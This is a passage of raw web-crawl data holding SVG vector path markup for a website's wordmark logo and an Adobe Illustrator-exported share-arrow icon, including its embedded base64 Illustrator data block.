			L98.04,6.51z M80.9,18.02c0.47,0.02,1.1,0.03,1.91,0.03h6.58c0.06-0.35,0.1-0.69,0.1-1.02c0-0.32-0.03-0.67-0.1-1.05h-6.58
			l-1.91,0.03v-5.63l-0.03-1.97h10.05c0.11-0.32,0.16-0.68,0.16-1.1c0-0.41-0.02-0.75-0.06-1H78.74l-0.19,0.19v19.94
			c0,0.49,0.12,0.88,0.37,1.16c0.24,0.29,0.58,0.43,1,0.43h10.02c0.89,0,1.41-0.37,1.56-1.11c0.04-0.23,0.06-0.57,0.06-1.02h-8.71
			c-0.59,0-1.25,0.02-1.97,0.06l0.03-1.21V18.02z M71.78,8.41c1,0,1.49-0.36,1.49-1.08c0-0.4-0.06-0.74-0.19-1.02H59.12
			c-0.06,0.38-0.1,0.74-0.1,1.07c0,0.33,0.03,0.67,0.1,1.03h4.07l1.72-0.03v19.65c0.36,0.06,0.76,0.1,1.22,0.1s0.86-0.03,1.19-0.1
			V8.38l1.75,0.03H71.78z M45.6,8.22h2.29c0.91,0,1.67,0.11,2.27,0.34c0.6,0.22,1.09,0.53,1.45,0.91c0.36,0.38,0.62,0.84,0.76,1.36
			c0.15,0.52,0.22,1.08,0.22,1.68c0,0.58-0.07,1.13-0.22,1.65c-0.15,0.52-0.4,0.98-0.76,1.36c-0.36,0.39-0.83,0.69-1.41,0.93
			c-0.58,0.24-1.32,0.35-2.21,0.35c-0.89,0-1.66,0.01-2.31,0.02c-0.65,0.01-1.19,0.03-1.64,0.05V8.19
			C44.45,8.21,44.97,8.22,45.6,8.22 M41.63,6.51v21.53c0.32,0.06,0.71,0.1,1.18,0.1c0.44,0,0.86-0.03,1.24-0.1v-9.16h3.31
			c0.97,0,1.71,0.25,2.21,0.75s0.93,1.22,1.29,2.18l1.85,4.83c0.23,0.59,0.47,1.01,0.72,1.24c0.24,0.23,0.59,0.35,1.03,0.35
			c0.78,0,1.35-0.26,1.69-0.79c-0.21-0.17-0.44-0.44-0.67-0.81c-0.23-0.37-0.47-0.85-0.7-1.45l-1.65-4.29
			c-0.55-1.44-1.26-2.3-2.13-2.57c1.29-0.38,2.31-1.09,3.05-2.12c0.74-1.03,1.11-2.25,1.11-3.68c0-1.99-0.6-3.54-1.81-4.65
			c-1.21-1.1-2.91-1.65-5.09-1.65l-6.42,0.1L41.63,6.51z M26.49,28.42c1.4,0,2.63-0.27,3.71-0.81c1.07-0.54,1.97-1.3,2.69-2.29
			c0.72-0.99,1.27-2.17,1.64-3.56c0.37-1.39,0.56-2.92,0.56-4.6c0-1.5-0.17-2.94-0.51-4.29c-0.34-1.36-0.86-2.55-1.57-3.58
			c-0.71-1.03-1.61-1.85-2.69-2.45c-1.08-0.6-2.35-0.91-3.82-0.91c-1.38,0-2.6,0.27-3.67,0.81c-1.07,0.54-1.97,1.3-2.69,2.29
			c-0.72,0.99-1.27,2.17-1.64,3.56c-0.37,1.39-0.56,2.92-0.56,4.6c0,4.26,1.12,7.39,3.37,9.38C22.66,27.8,24.39,28.42,26.49,28.42
			 M21.35,11.75c0.24-0.71,0.58-1.35,1.02-1.92c0.43-0.56,0.99-1.02,1.67-1.37c0.68-0.35,1.49-0.53,2.45-0.53
			c1.27,0,2.3,0.3,3.07,0.91c0.77,0.61,1.38,1.37,1.81,2.28c0.43,0.91,0.73,1.91,0.87,3c0.15,1.08,0.22,2.1,0.22,3.03
			c0,0.6-0.03,1.23-0.1,1.92c-0.06,0.68-0.17,1.37-0.33,2.06c-0.16,0.69-0.37,1.36-0.64,1.99c-0.27,0.64-0.62,1.2-1.07,1.68
			c-0.44,0.48-0.98,0.87-1.62,1.17c-0.64,0.3-1.38,0.45-2.23,0.45c-1.27,0-2.3-0.3-3.08-0.91c-0.78-0.61-1.39-1.37-1.81-2.3
			c-0.42-0.93-0.71-1.93-0.86-3c-0.15-1.07-0.22-2.09-0.22-3.05c0-0.55,0.02-1.1,0.05-1.64c0.03-0.54,0.1-1.07,0.21-1.58
			C20.91,13.19,21.11,12.46,21.35,11.75 M3.94,8.22h2.19c0.87,0,1.59,0.13,2.18,0.4c0.58,0.27,1.05,0.61,1.4,1.04
			c0.35,0.43,0.6,0.93,0.75,1.5c0.15,0.57,0.22,1.16,0.22,1.75c0,0.66-0.07,1.29-0.22,1.88c-0.15,0.6-0.39,1.12-0.73,1.56
			c-0.34,0.45-0.79,0.8-1.35,1.07c-0.56,0.27-1.25,0.4-2.05,0.4H4.02c-0.65,0-1.18,0.01-1.61,0.03V8.19
			C2.82,8.21,3.33,8.22,3.94,8.22 M0,6.51v21.53c0.32,0.06,0.72,0.1,1.21,0.1s0.89-0.03,1.21-0.1v-8.17h3.85
			c2.12,0,3.82-0.59,5.09-1.78s1.91-2.87,1.91-5.06c0-1.08-0.17-2.04-0.51-2.89c-0.34-0.85-0.81-1.56-1.42-2.15
			C10.73,7.4,10,6.96,9.13,6.67C8.26,6.37,7.3,6.22,6.26,6.22l-6.07,0.1L0,6.51z"/>
		<path class="st1" d="M245.2,28.42c2.63,0,4.57-0.56,5.82-1.69c1.25-1.12,1.88-2.61,1.88-4.45c0-2.46-1.58-4.38-4.74-5.76
			l-3.59-1.56c-0.98-0.4-1.73-0.86-2.27-1.38c-0.54-0.52-0.81-1.25-0.81-2.18c0-0.44,0.11-0.88,0.32-1.29
			c0.21-0.41,0.51-0.77,0.91-1.08c0.39-0.31,0.86-0.56,1.4-0.75C244.64,8.1,245.25,8,245.93,8c0.74,0,1.55,0.12,2.43,0.35
			c0.88,0.23,1.84,0.62,2.88,1.15c0.66-0.53,0.99-1.21,0.99-2.04c-2.14-1.02-4.24-1.53-6.3-1.53c-1.04,0-1.98,0.15-2.83,0.46
			c-0.85,0.31-1.57,0.73-2.18,1.26c-0.6,0.53-1.08,1.16-1.41,1.88c-0.34,0.72-0.51,1.48-0.51,2.29c0,2.33,1.43,4.11,4.29,5.34
			l3.72,1.62c2.25,1,3.37,2.31,3.37,3.94c0,1.1-0.44,1.97-1.3,2.61s-2.06,0.95-3.56,0.95c-2.08,0-4.2-0.73-6.36-2.19
			c-0.68,0.51-1.05,1.16-1.11,1.94C240.23,27.62,242.61,28.42,245.2,28.42 M222.81,18.02c0.47,0.02,1.1,0.03,1.91,0.03h6.58
			c0.06-0.35,0.1-0.69,0.1-1.02c0-0.32-0.03-0.67-0.1-1.05h-6.58l-1.91,0.03v-5.63l-0.03-1.97h10.05c0.11-0.32,0.16-0.68,0.16-1.1
			c0-0.41-0.02-0.75-0.06-1h-12.28l-0.19,0.19v19.94c0,0.49,0.12,0.88,0.37,1.16s0.58,0.43,1,0.43h10.02c0.89,0,1.41-0.37,1.56-1.11
			c0.04-0.23,0.06-0.57,0.06-1.02h-8.71c-0.59,0-1.25,0.02-1.97,0.06l0.03-1.21V18.02z M206.56,18.15c0,0.76,0.37,1.15,1.11,1.15
			h3.44c-0.02,0.36-0.03,1.01-0.03,1.94v4.32c-1.46,0.49-3.03,0.73-4.73,0.73c-4.33,0-6.5-2.98-6.5-8.94c0-3.22,0.59-5.57,1.78-7.03
			s2.69-2.2,4.52-2.2c2.29,0,4.29,0.69,6.01,2.07c0.7-0.47,1.13-1.09,1.3-1.88c-0.89-0.74-1.98-1.32-3.27-1.75
			c-1.29-0.42-2.59-0.64-3.88-0.64c-2.4,0-4.45,0.86-6.17,2.58c-0.87,0.87-1.56,2.06-2.08,3.56c-0.52,1.51-0.78,3.26-0.78,5.25
			c0,2.95,0.61,5.48,1.84,7.6c0.64,1.08,1.54,1.93,2.7,2.56c1.17,0.63,2.53,0.94,4.1,0.94c2.78,0,5.3-0.47,7.57-1.4v-8.24
			c0-0.59-0.15-1.02-0.44-1.29c-0.3-0.27-0.79-0.4-1.46-0.4h-4.83C206.63,17.52,206.56,17.87,206.56,18.15 M179.15,8.19l4.2,0.03
			c1.17,0,2.16,0.24,2.99,0.72c0.83,0.48,1.47,1.15,1.94,2.01c0.47,0.86,0.77,1.89,0.92,3.08c0.15,1.19,0.22,2.5,0.22,3.93
			c0,0.98-0.09,1.96-0.27,2.94c-0.18,0.98-0.5,1.86-0.95,2.65c-0.46,0.79-1.08,1.42-1.86,1.9c-0.78,0.48-1.78,0.72-2.99,0.72
			l-4.2-0.03V8.19z M190.31,24.78c0.42-0.65,0.76-1.35,1.02-2.11c0.26-0.76,0.43-1.6,0.53-2.5c0.1-0.9,0.14-1.88,0.14-2.94
			c0-1.53-0.14-2.96-0.41-4.31c-0.28-1.35-0.75-2.51-1.41-3.5c-0.67-0.99-1.55-1.76-2.66-2.34c-1.1-0.57-2.48-0.86-4.13-0.86
			c-2.46,0-4.61,0.03-6.46,0.1l-0.19,0.19v21.34l0.19,0.19c1.87,0.04,3.35,0.07,4.45,0.1c1.1,0.02,1.85,0.03,2.23,0.03
			c0.36,0,0.78-0.04,1.26-0.11c0.48-0.07,0.95-0.18,1.43-0.32s0.93-0.31,1.35-0.51c0.42-0.2,0.78-0.43,1.08-0.68
			C189.36,26.01,189.89,25.42,190.31,24.78 M159.59,18.02c0.47,0.02,1.1,0.03,1.91,0.03h6.58c0.06-0.35,0.09-0.69,0.09-1.02
			c0-0.32-0.03-0.67-0.09-1.05h-6.58l-1.91,0.03v-5.63l-0.03-1.97h10.05c0.11-0.32,0.16-0.68,0.16-1.1c0-0.41-0.02-0.75-0.06-1
			h-12.28l-0.19,0.19v19.94c0,0.49,0.12,0.88,0.37,1.16s0.58,0.43,1,0.43h10.02c0.89,0,1.41-0.37,1.56-1.11
			c0.04-0.23,0.06-0.57,0.06-1.02h-8.71c-0.59,0-1.25,0.02-1.97,0.06l0.03-1.21V18.02z M145.03,15.73h-6.3l-1.94,0.03l0.03-2.35
			V6.32c-0.32-0.06-0.72-0.1-1.21-0.1c-0.49,0-0.89,0.03-1.21,0.1v21.72c0.32,0.06,0.72,0.1,1.21,0.1c0.49,0,0.89-0.03,1.21-0.1
			v-7.82l-0.03-2.35l1.94,0.03h6.3l1.94-0.03l-0.03,2.35v7.82c0.32,0.06,0.71,0.1,1.18,0.1c0.47,0,0.88-0.03,1.24-0.1V6.32
			c-0.36-0.06-0.79-0.1-1.27-0.1c-0.49,0-0.87,0.03-1.15,0.1v7.09l0.03,2.35L145.03,15.73z"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.porterhedges.com/i-t1762211542/icon-share-arrow.svgz
body_size: 24431
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 23.0.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" id="Layer_1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 99.8 80"
	 style="enable-background:new 0 0 99.8 80;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#4A7589;}
</style>
<switch>
	<foreignObject requiredExtensions="&ns_ai;" x="0" y="0" width="1" height="1">
		<i:pgfRef  xlink:href="#adobe_illustrator_pgf">
		</i:pgfRef>
	</foreignObject>
	<g i:extraneous="self">
		<g id="T42Ful.tif">
			<g>
				<path class="st0" d="M99.8,41c-2.2,1.9-4.5,3.8-6.6,5.8C82.4,57.6,71.6,68.4,60,80c0-8.6,0-16.1,0-23.8
					c-24.5-3.5-43.6,5.5-59.7,22.9c-3.1-31.4,20.8-55.3,59.5-59.4c0-6.5,0-13.1,0-19.7c0.3,0,0.7,0,1,0c1,1.3,1.8,2.6,3,3.8
					c9.9,10,19.8,19.9,29.8,29.8c2,1.9,4.1,3.6,6.2,5.4C99.8,39.7,99.8,40.3,99.8,41z"/>
			</g>
		</g>
	</g>
</switch>
<i:pgf  id="adobe_illustrator_pgf">
	<![CDATA[
	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
	]]>
	<![CDATA[
	TAknW4XNN73RdDxZLOPgf2i12Wmm4KmbqjJ6zbYmpSkpWaphXaeEU7cce0U5GcPqXo0WKoctY2pP
qSGzqiwbU+VJDZudLIExTeoWiNWg1bkN9r0mdAQy82OoO62iPGPddKDKBnEYGqUbmkNzQmxOu2tO
4TUndc2dJpF0M4mkfqRxMimccJViKDpNmbrU1IQactOFJtkKZ+QkFhtQWuYl42nhxC4mncqArjlx
p6FntutEy3GYrM+4IzKNKR60w3ZYKuplJUsSeJifoxwhHP28xhFTWL2iNL1yYljaDcNS7hYPpZsp
mULiSYeORCLxhS2lYyJ7GtGuBKJ2c8FZYy55E7M5rWNlp7kl1plbeZ3EU6RwRh9DE0mSdMSlW/Lx
tCjLCCZFU8m0EyXcSAzCzSol1fOXcqTCG899r2DaBZbmQUGf/9zJfta3d9Eh0tAh+w2ZNHTIeZFB
p70qauskIXUjcJZ0ruATevhOMlg/XieKEgaK2ugtgnLpkqKUfsTOqq4rEtFumYg2DFnys5xOx354
2pDaxeKc2KI6v9C/QZKL2Shhr1qVWq/Lj76gMWXntpfawmNKTzWhACMxpLZSRi5225La5WjXizb3
ru6wGdtKTcuip7hor/No+tFWO267H8Dq98PjQJcfnF/MffEvxENP/X99cFP/gv0TTgM7VR+/7IeR
ID+7gD+Lp9VVanKiU9x/vUAgwacW2D+zlR/Yt1P/bOrnhiP4BKEWwL2zoylMzVIhivoBMvnVKRiA
fzmDIAacf4TyuFg/sJdhUhU7n09GA8HLsIDnrYHunU4rKPqpgBGwTQGNVqB3szcF/WjhX03H8DS0
uD0TQkcQpCcAPeBHc4fAqkT9GrtY3nJ9WOCCMbWCb2Nk6wCV2uqTzu16gQonSvZhLGl8XSAd5pxd
/hVoySBKiN5xbC5sqFKFbHrQWbLTIcs7dAE1FZxN4LFwKjacUSgiWjPAE/IebJqtInWsOZvOBh/8
7IurAB4QDnMxeKtMU1NcpNPbzaPk6FSxf1VYI2V2Lvg8R7Iv2TydRjPNNsOw64YZHc5HcnK6RT4N
vsPPDnedZ/8pK/EvsbZE2p7s2EoouKuBbheF83E1ApdKppyoBY8J11b/OM2zSXGRxdici2vsWFtk
59PpAPAFcrqpeNohkuOwPCTyUBZsbcZM6PDpYn8me1XdzYuyaeKsheKAn/XZpXCcuI2eZWReFRup
uNd+pJD9bAZqvxcDInnEum384Kp2fsuz6RD5ZU+BGbQcvY04Hp8xbQqH7IWNlmqG9e648sxnyn3S
p7zTysVpQlTDPKihF144AQ5HBjCVmIwt9SDH2vCcVQKNXsG9dRGRt2AaDFEEVB6wH4kFve6lkOp1
/CR16WXxoNZ/VG+6W1aYSofIk9ALZJC2tuaDkBcPJ6NrH0ZwKii1WzG6HVLFZrb7KkTELrnux+qr
P2VHExx7SFxHXVUNCYbWCFR/RImuOmHNfv+FY9Jtv6StqtZZ9eHUzqbLNmQmTMXCXJ1xsK8AfE20
GVi84JEgWMqyNarQRYpxUYQSzGyN/uYmLY5/U4Jcshj6fXrA79MDfp8e8Pv0gHVPDzBxrP0+TOD3
YQK/DxMY/T5MwOVe+/swgd+HCZgfJmCyyeCfLSCJws5NHWrscBdS5wwqT9GlGF1jxE58UfWEUp5U
v/pA2CGZY3wNqOmDkUkiPXhU6Vb08gS+8P5mgmIKTFOTsxXBI+kiQpNHd+zcBAHM4BTuPjJ5CIvY
zzleb4iL4xeMnqV5R1AQBu3tYDs00UE67J9cczVZjoAkLxqSpU2m1ydfV6K7HAQaR8KtIXAs0kPf
H8hqUv8E2abYKZ+eZpIVDhr3CHIkn3xNR45v+gkiEWnGIscfSxr+RTGHVzlafnAl/4UeHNDH3WWp
8patj0+220ds5Y24z8tPqchRO/URCNMnR4FYItgGaAKR/PgwEL54yAaiHyPw7PUtHoiscp1AtHlX
CcSIJkUkju5DCH8yUA5fMQtq0QS9q4yZ48vXPF3K0JnUQ+rr4TD2Wpulb2liqDwlTnpcGaDh+fxR
vxidX5wVzrOLfObk8DZemz0wN1X+6YGoPNTuu7Wj4tGA3C+mp0TikruO5O+fKeKs1S4TJ6/JBPUa
OLkko8GPG8ueADQYneH548Cq9NpcNYsnqcFlbm862q8nl80C6MRNp5BYErXc82Vlln3txIrg3bMv
Yrh3X5GxzoW5qU/y2ZOdTwQcdLpfledhDzXNz8OHc/S6iJptl8S/Xs+O0WvxxCL5Df7qzA1NBKIt
MrVplwpl73dAF8gpxH6pTCP/tHjPxOlGZhXJ1wN7CjEA3Eydvj3YfkP9FLsv9K6x4PmDxQP/fNC6
JBJMJwRHA/urIAYvk0/M3Ucjaor1+b10Yok1RX0mAmZYEQscLPr8SyJyixAbsF6UwtvX80nDDOti
+yVVssJ6kr9KT28QVoDGMFwmfBc5GFw2TbFu1V4YS6xErXReMMMK0ADEqe2dKR8+Micyc/9C1N4u
OuZY64HDPfKs1zXFWj+huggr4jQjkamHfPcVYdUwnjC1t/zTKt+AWMPGeQ3d048TMgywMjMFK0Qj
TG2DkIjcCgZ1WJPJr97cCmuPf/6Ydi2wFthUurZDCnOjRixgfTl+bVthPdmhQwdP5lgPA8+L7Q+u
rcMK0QiIr8rh/PfOV8MMa+RgkstbYE1tb3+vHtLmWJn7R6J2ftiCaMyGu1X7yu4yF5UrM6xEbTY6
s8S617zk6jqsCI2ImCPqV9sP5kS+uCV2x4mbDsCanusXT7Deo0Ws97GQDmvye9xpSzKNrD6Na5rh
PuSJxmmWhlj3DWM9GX+nmdIxY4aVaHy9cTqsAhoRcaZZfelbYX0hLieXHXOs58GH83h8xpti7TRp
eJWu5XAbdeacscD6yBDd007YAutq2WnUH9MKVoBGhfiGWI4ssXa5i8SHFdZT4uYlmDfH2sgGAZqb
UODi2HS4t7GbPUust8XQwbYV1hHxED16UbDC0agQX5xyn4HBfsgU63N/q2mJdZybBM8ssD4dQ4Z+
eSky5sO9jGzN98HiNMX6St+FLLFu3b/sJxSsaFtTy4oAz9daY4g1Ylg8l1QhspU5HACsuW+9eFqR
0xsR6zi7r8MK0Hz30l88QkwF86ET7c7TiuRmyyrEGjUu2W5i93LUbAOshYV+rNWLOSFiXR5H4Nxo
5eIusdMTFg/1vMydaSXUFVGtXtcg1rgOK7963Q0EuVD6HmCtrXRY0UaQiN0KiI/J85gO61b3rNtG
WOnj60ZDjZVaTgNUeTmAWAnDWG/op8+7yuE+wHoWAGj0ROb5akTaaFtfuqcBKnv6Zv2UHpzGzJ5K
21okfzSbWL4OBPEeb/mUqB4Oo9LTjmGnbhROHhVhU78xyPtGu9uzeTp8HVg/bQYm78pTI9GIJrMT
